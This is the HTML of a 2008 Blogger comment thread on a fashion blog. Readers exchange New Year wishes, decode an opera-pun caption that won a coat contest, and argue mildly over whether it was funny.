Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8172392861248047332'>
<p>
Happy New Year, gentlemen!  Ours will certainly be brighter as a result of your site.<BR/><BR/>While I am deeply saddened that I did not win the contest, I am comforted by the thought that at least I got the silent "de" in  my entry -  Tootie de suite.  (Okay, so I looked it up!) <BR/><BR/>You bitches made me think through the eggnog and chocolate induced fog of the holidays.  Thanks!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html?showComment=1199295000000#c8172392861248047332' title='comment permalink'>
1/2/08, 12:30&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8172392861248047332' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7906753092112553556'>
<a name='c7906753092112553556'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16112424578173220451" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7906753092112553556-16112424578173220451"><img src="https://resources.blogblog.com/img/blank.gif" width="16" height="22" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTvUgCm8ZIKG0En29bKCehvtKo_BtZtxn_KuqOh2Hku9wVeRLYREwqY4rS7SYbnM-LnQMu1X4pKHdtK1lw0wKSwiq9l--KD2iBtGOk-v4KTJzbk524gu82fGYXhpmjGw/s22/*" alt="" title="Hutchlover">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTvUgCm8ZIKG0En29bKCehvtKo_BtZtxn_KuqOh2Hku9wVeRLYREwqY4rS7SYbnM-LnQMu1X4pKHdtK1lw0wKSwiq9l--KD2iBtGOk-v4KTJzbk524gu82fGYXhpmjGw/s22/*" width="16" height="22" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16112424578173220451' rel='nofollow'>Hutchlover</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7906753092112553556'>
<p>
I didn't "get" Uncle Vanya's either, but then I'm not the one judging, so it doesn't matter.<BR/><BR/>Besides, I'm sure it's probably still better than anything I could've come up with.  Even if I could've fit into that coat.<BR/><BR/>So congrats to the winners, everyone have a safe 2008, and thank you TLo for your wonderful blog.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html?showComment=1199295240000#c7906753092112553556' title='comment permalink'>
1/2/08, 12:34&#8239;PM
</a>
<span class='item-control blog-admin pid-1975756325'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7906753092112553556' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7620930768658880860'>
<a name='c7620930768658880860'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00165155867167277588" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7620930768658880860-00165155867167277588"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRlH9KlTXbkUeqDnCqRsZk94GpM9w82QFFcNgnwx_Jza0N0fUIJG-gfB8h3dcU_886irDYSmd7mGm5niJjviy0VT4lZE8saiX6BKpszRfDE626JyK0KY4-eZpnO9t_veY/s45-c/Marissa.jpg" alt="" title="Lilithcat">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRlH9KlTXbkUeqDnCqRsZk94GpM9w82QFFcNgnwx_Jza0N0fUIJG-gfB8h3dcU_886irDYSmd7mGm5niJjviy0VT4lZE8saiX6BKpszRfDE626JyK0KY4-eZpnO9t_veY/s45-c/Marissa.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00165155867167277588' rel='nofollow'>Lilithcat</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7620930768658880860'>
<p>
To all you folks who didn't get Uncle Vanya's entry:  You are obviously not opera queens!  <BR/><BR/>My translation:<BR/><BR/>T:  "Emmet, you look quite the diva.  The hat makes it look very very [Verdi - composer] bizarre [Bizet - composer].  I'd have [Aida - opera by aforesaid Verdi] gone with a ring [reference to Wagner's Ring cycle] and Pucci [Puccini] pumps [just a guess!) (?).  Well, we're traveling [La Traviata - also an opera by Verdi] now.  Are you coming [Carmen - opera by aforesaid Bizet]?" <BR/><BR/>E:  "Kiss my Cosi fan tutti [opera by Mozart], Tim".
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html?showComment=1199297040000#c7620930768658880860' title='comment permalink'>
1/2/08, 1:04&#8239;PM
</a>
<span class='item-control blog-admin pid-353639602'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7620930768658880860' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2034233518272712041'>
<a name='c2034233518272712041'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00165155867167277588" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2034233518272712041-00165155867167277588"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRlH9KlTXbkUeqDnCqRsZk94GpM9w82QFFcNgnwx_Jza0N0fUIJG-gfB8h3dcU_886irDYSmd7mGm5niJjviy0VT4lZE8saiX6BKpszRfDE626JyK0KY4-eZpnO9t_veY/s45-c/Marissa.jpg" alt="" title="Lilithcat">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRlH9KlTXbkUeqDnCqRsZk94GpM9w82QFFcNgnwx_Jza0N0fUIJG-gfB8h3dcU_886irDYSmd7mGm5niJjviy0VT4lZE8saiX6BKpszRfDE626JyK0KY4-eZpnO9t_veY/s45-c/Marissa.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00165155867167277588' rel='nofollow'>Lilithcat</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2034233518272712041'>
<p>
Actually, that should read "very [Verdi] bizarre [Bizet]".  I really should preview these things before I post.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html?showComment=1199297100000#c2034233518272712041' title='comment permalink'>
1/2/08, 1:05&#8239;PM
</a>
<span class='item-control blog-admin pid-353639602'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2034233518272712041' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3460271346226998943'>
<a name='c3460271346226998943'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3460271346226998943'>
<p>
thank you lilithcat. Even with the explaination it isn't funny.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html?showComment=1199297700000#c3460271346226998943' title='comment permalink'>
1/2/08, 1:15&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3460271346226998943' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6904592529423394529'>
<a name='c6904592529423394529'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6904592529423394529'>
<p>
Happy New Year Boys!!!  Cheers!<BR/><BR/>And congrats to the winners!  (jealous..grrrr...not that I entered or anything)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html?showComment=1199298060000#c6904592529423394529' title='comment permalink'>
1/2/08, 1:21&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6904592529423394529' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c848113578234199945'>
<a name='c848113578234199945'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-848113578234199945'>
<p>
Happy New Year to you, boys, and all the fabulouse bloggers here! It is going to be an interesting year, yes?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html?showComment=1199298720000#c848113578234199945' title='comment permalink'>
1/2/08, 1:32&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/848113578234199945' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1469867192040949164'>
<a name='c1469867192040949164'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1469867192040949164'>
<p>
Happy and Prosperous New Year to all!<BR/><BR/>Thanks for the daily diversion.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html?showComment=1199299440000#c1469867192040949164' title='comment permalink'>
1/2/08, 1:44&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1469867192040949164' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7137379789377203923'>
<a name='c7137379789377203923'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/18389538485460036801" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7137379789377203923-18389538485460036801"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixQc2OFOfWzv3C54Ww9KfI-ee8RDuQrb8Duv8dsfb_PLWwRaZup2QDChbi2W5tj7UlyCMJ0mecjPFFR0tkiF-g0GajRMPeqDiwZiIr7CHaeHXPS-cGvPMqVIcaTPLxcRc/s45-c/rubyslippers.jpg" alt="" title="GothamTomato">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixQc2OFOfWzv3C54Ww9KfI-ee8RDuQrb8Duv8dsfb_PLWwRaZup2QDChbi2W5tj7UlyCMJ0mecjPFFR0tkiF-g0GajRMPeqDiwZiIr7CHaeHXPS-cGvPMqVIcaTPLxcRc/s45-c/rubyslippers.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/18389538485460036801' rel='nofollow'>GothamTomato</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7137379789377203923'>
<p>
Thanks for the translation Lillithcat. I thought it was clever before the translation, even though I don't go to the opera (every opera I've ever seen reminds me of a seder at Aunt Shirley's). But with the translation it's even cleverer. <BR/><BR/>--GothamTomato
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html?showComment=1199299800000#c7137379789377203923' title='comment permalink'>
1/2/08, 1:50&#8239;PM
</a>
<span class='item-control blog-admin pid-114584468'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7137379789377203923' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6472087389651223505'>
<a name='c6472087389651223505'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6472087389651223505'>
<p>
Yes, thank you for the translation. I am sure most people didn't get it, but were afraid to say so because they thought that others may think them not cultured. When actually that line was an obscure reference that 90% of the population would never get. But you cannot account for the judging, its what that dude liked, so whatever.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html?showComment=1199300940000#c6472087389651223505' title='comment permalink'>
1/2/08, 2:09&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6472087389651223505' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8934289135209259700'>
<a name='c8934289135209259700'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8934289135209259700'>
<p>
Opera humor...I should have guessed.  ;-)  Congrats, everyone.  What a lovely way to start the new year...with prizes!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html?showComment=1199303520000#c8934289135209259700' title='comment permalink'>
1/2/08, 2:52&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8934289135209259700' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5770762764663206081'>
<a name='c5770762764663206081'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5770762764663206081'>
<p>
Brevity is the soul of wit, and simplicity at times is the crux of humor. I am confounded at the winning entry, even with translation! I guess it pays to be an opera fiend. Congrats to the winner!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html?showComment=1199309880000#c5770762764663206081' title='comment permalink'>
1/2/08, 4:38&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5770762764663206081' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3996372423400967688'>
<a name='c3996372423400967688'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3996372423400967688'>
<p>
I just adore a penthouse view.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html?showComment=1199310540000#c3996372423400967688' title='comment permalink'>
1/2/08, 4:49&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3996372423400967688' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7079315874512356007'>
<a name='c7079315874512356007'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7079315874512356007'>
<p>
I am an opera fan.<BR/>I got it.<BR/>I've got the t-shirt.<BR/>Still didn't find it funny.<BR/>But humor is subjective.<BR/>And appletinis will fool with your mind.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html?showComment=1199317140000#c7079315874512356007' title='comment permalink'>
1/2/08, 6:39&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7079315874512356007' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3971772154600036400'>
<a name='c3971772154600036400'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3971772154600036400'>
<p>
Jeez, what a bunch of sour suzies you are. Bottom line, Emmett, you know, the guy giving away the 900 dollar coat? He found it funny. Why not be a little gracious and congratulate the winners and stop attributing their win to drunkenness?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html?showComment=1199318280000#c3971772154600036400' title='comment permalink'>
1/2/08, 6:58&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3971772154600036400' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7059582930888240981'>
<a name='c7059582930888240981'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7059582930888240981'>
<p>
Thanks for the perfect translation, Lillithcat. ;) <BR/><BR/>I'm not really an opera fan either; I just wanted to find a different use for the word "tootie," and the opera came to mind. I know the name because it's used in the title of a Squeeze album. ;)<BR/><BR/>I've come across most of those terms just by reading, watching tv/movies or listening to music, not actually following opera. Sorry if it wasn't everyone's cup of tea. And thanks to Emmett and the judges!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html?showComment=1199319540000#c7059582930888240981' title='comment permalink'>
1/2/08, 7:19&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7059582930888240981' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c219191525369652129'>
<a name='c219191525369652129'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/03744775425809060296" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-219191525369652129-03744775425809060296"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgp4Iluy1JA-ustlb0CKYvdv2PLP6JUqaJMZMf4bDujW1OZYZpDPj0quDqwz570-7KiC4B4hvnSYzb7931sX-2KxeAZTUARLjozSSbVvnrosCk_8SMZwb3VCYZMy8XgPw/s45-c/72.jpg" alt="" title="L.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgp4Iluy1JA-ustlb0CKYvdv2PLP6JUqaJMZMf4bDujW1OZYZpDPj0quDqwz570-7KiC4B4hvnSYzb7931sX-2KxeAZTUARLjozSSbVvnrosCk_8SMZwb3VCYZMy8XgPw/s45-c/72.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/03744775425809060296' rel='nofollow'>L.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-219191525369652129'>
<p>
Happy New Year to both of you - and congratulations to the well-deserved winners :). I thought the "cozy fun tootie" caption was absolutely hilarious.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html?showComment=1199362800000#c219191525369652129' title='comment permalink'>
1/3/08, 7:20&#8239;AM
</a>
<span class='item-control blog-admin pid-1312743704'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/219191525369652129' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1420146021471776048'>
<a name='c1420146021471776048'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/18389538485460036801" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1420146021471776048-18389538485460036801"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixQc2OFOfWzv3C54Ww9KfI-ee8RDuQrb8Duv8dsfb_PLWwRaZup2QDChbi2W5tj7UlyCMJ0mecjPFFR0tkiF-g0GajRMPeqDiwZiIr7CHaeHXPS-cGvPMqVIcaTPLxcRc/s45-c/rubyslippers.jpg" alt="" title="GothamTomato">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixQc2OFOfWzv3C54Ww9KfI-ee8RDuQrb8Duv8dsfb_PLWwRaZup2QDChbi2W5tj7UlyCMJ0mecjPFFR0tkiF-g0GajRMPeqDiwZiIr7CHaeHXPS-cGvPMqVIcaTPLxcRc/s45-c/rubyslippers.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/18389538485460036801' rel='nofollow'>GothamTomato</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1420146021471776048'>
<p>
LOL, gosh, all this bickering over a coat (lovely as it is) is funny. It's sort of like watching a mini E! True Hollywood Story about every hillbilly who ever hit the lottery.<BR/><BR/>--GothamTomato
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html?showComment=1199363580000#c1420146021471776048' title='comment permalink'>
1/3/08, 7:33&#8239;AM
</a>
<span class='item-control blog-admin pid-114584468'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1420146021471776048' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7643855269327511055'>
<a name='c7643855269327511055'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7643855269327511055'>
<p>
It's not about the stupid coat. Most of these readers are gay men who couldn't wear the coat at all. I didn't even enter the contest, but you would have thought the winner would have been at least amusing, not some obscure opera reference that only 5 geeks in the world would understand. But the guy who did the judging was the one who liked it, so I guess he is one of those 5. However, most people don't get it or think its funny.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html?showComment=1199371680000#c7643855269327511055' title='comment permalink'>
1/3/08, 9:48&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7643855269327511055' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6225428733221719076'>
<a name='c6225428733221719076'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/18389538485460036801" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6225428733221719076-18389538485460036801"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixQc2OFOfWzv3C54Ww9KfI-ee8RDuQrb8Duv8dsfb_PLWwRaZup2QDChbi2W5tj7UlyCMJ0mecjPFFR0tkiF-g0GajRMPeqDiwZiIr7CHaeHXPS-cGvPMqVIcaTPLxcRc/s45-c/rubyslippers.jpg" alt="" title="GothamTomato">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixQc2OFOfWzv3C54Ww9KfI-ee8RDuQrb8Duv8dsfb_PLWwRaZup2QDChbi2W5tj7UlyCMJ0mecjPFFR0tkiF-g0GajRMPeqDiwZiIr7CHaeHXPS-cGvPMqVIcaTPLxcRc/s45-c/rubyslippers.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/18389538485460036801' rel='nofollow'>GothamTomato</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6225428733221719076'>
<p>
I'd say kudos to Uncle Vanya for being the only person who figured out how to do a caption, using the word 'tootie', that wasn't crotch-based.<BR/><BR/>That is not to say that I have anything against crotches. There are some I'm quite fond of. But still, a little ingenuity is a good thing. Of course, it would have been funnier if it had insulted people with tatoos or Justin Timberlake, but you can't have everything.<BR/><BR/>--GothamTomato
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html?showComment=1199374020000#c6225428733221719076' title='comment permalink'>
1/3/08, 10:27&#8239;AM
</a>
<span class='item-control blog-admin pid-114584468'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6225428733221719076' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4802471062791031978'>
<a name='c4802471062791031978'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4802471062791031978'>
<p>
You forgot fat women, should have insulted them too.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html?showComment=1199374200000#c4802471062791031978' title='comment permalink'>
1/3/08, 10:30&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4802471062791031978' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c810968185049397686'>
<a name='c810968185049397686'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-810968185049397686'>
<p>
I think its funny how everyone keeps saying that the winning entry wasn't funny enough. Excuse me, but did we read the same entries? NONE of them were funny. In fact, it was downright painful to read most of them. Good on Emmett for picking one that  at least had a little wit to it.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html?showComment=1199382240000#c810968185049397686' title='comment permalink'>
1/3/08, 12:44&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/810968185049397686' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7125682698199823776'>
<a name='c7125682698199823776'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7125682698199823776'>
<p>
can we retire the word "fierce" once and for all people?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html?showComment=1199386500000#c7125682698199823776' title='comment permalink'>
1/3/08, 1:55&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7125682698199823776' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/31498548/1477262286926448508' onclick=''>Post a Comment</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div></div>
</div><!-- /main-wrapper -->
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
